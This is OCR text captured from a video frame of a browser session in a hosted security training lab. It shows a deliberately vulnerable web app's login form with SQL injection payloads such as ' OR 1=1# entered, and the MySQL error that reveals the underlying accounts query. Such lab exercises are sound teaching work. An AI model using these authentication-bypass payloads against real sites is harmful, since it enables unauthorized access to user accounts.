 18:19
1 2 3 4
GitHub - payloadbox/sql-
am42blbqay59843vyo90e
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com/index.php?page=user-info.php&username='&password=&user-info-php-submit-button
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
Back
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
' or 1#
' OR 1=1#
' or 1=1#
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 199
Code 0
File /app/classes/MySQLHandler.php
Message
/app/classes/MySQLHandler.php on line 194: Error executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '''' AND password=''' at line 2
client_info: 5.5.60
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM accounts WHERE username=''' AND password='' (0) [Exception]